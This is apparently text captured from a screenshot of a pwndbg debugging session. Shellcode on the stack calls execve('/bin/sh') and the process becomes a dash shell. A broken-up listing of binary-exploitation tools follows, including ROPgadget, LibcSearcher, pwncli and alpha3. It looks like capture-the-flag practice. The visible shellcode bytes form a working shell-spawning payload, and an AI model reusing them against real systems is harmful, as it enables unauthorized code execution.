 [ DISASM ]
0x3ff048 test byte ptr [rax + 0x31], 0xd2
► 0x3ff04c syscall <SYS_execve>
path: 0x3ff028 ◂— 0x68732f6e69622f /* '/bin/sh' */
argv: 0x0
envp: 0x0
0x3ff04e push 0x3c
0x3ff050 pop rax
0x3ff051 syscall
0x3ff053 or al, byte ptr [rax]
0x3ff055 add byte ptr [rax], al
0x3ff057 add byte ptr [rax], al
0x3ff059 add byte ptr [rax], al
0x3ff05b add byte ptr [rax], al
0x3ff05d add byte ptr [rax], al
[ STACK ]
00:0000│ rdi rsp 0x3ff028 ◂— 0x68732f6e69622f /* '/bin/sh' */
01:0008│ 0x3ff030 ◂— xor rax, rax /* 0x3148583b6ac03148 */
02:0010│ 0x3ff038 ◂— dec dword ptr [rax - 0x41] /* 0x2f6e69622fbf48ff */
03:0018│ 0x3ff040 ◂— jae 0x3ff0aa /* 0x31485f5457006873; 'sh' */
04:0020│ rip-4 0x3ff048 ◂— test byte ptr [rax + 0x31], 0xd2 /* 0x3c6a050fd23148f6 */
05:0028│ 0x3ff050 ◂— pop rax /* 0xa050f58 */
06:0030│ 0x3ff058 ◂— 0
07:0038│ 0x3ff060 ◂— 0
[ BACKTRACE ]
► f 0 0x3ff04c
f 1 0x68732f6e69622f
f 2 0x3148583b6ac03148
f 3 0x2f6e69622fbf48ff
f 4 0x31485f5457006873
f 5 0x3c6a050fd23148f6
f 6 0xa050f58
f 7 0x0
pwndbg>
process 5624 is executing new program: /usr/bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x40145e
Cannot insert breakpoint 2.
Cannot access memory at address 0x4014e3
Cannot insert breakpoint 3.
Cannot access memory at address 0x401512
pwndbg>
mipsel-
linux-uclibc
LibcSearch
er
ROPgadget
glibc-all-in-
one
alpha3
Trash
tools.py
shellcode_
test_area
pwncli
ROPgadget
.py
myproject_
virtualenv
patchelf
roputils.py
source_
code
__pycache_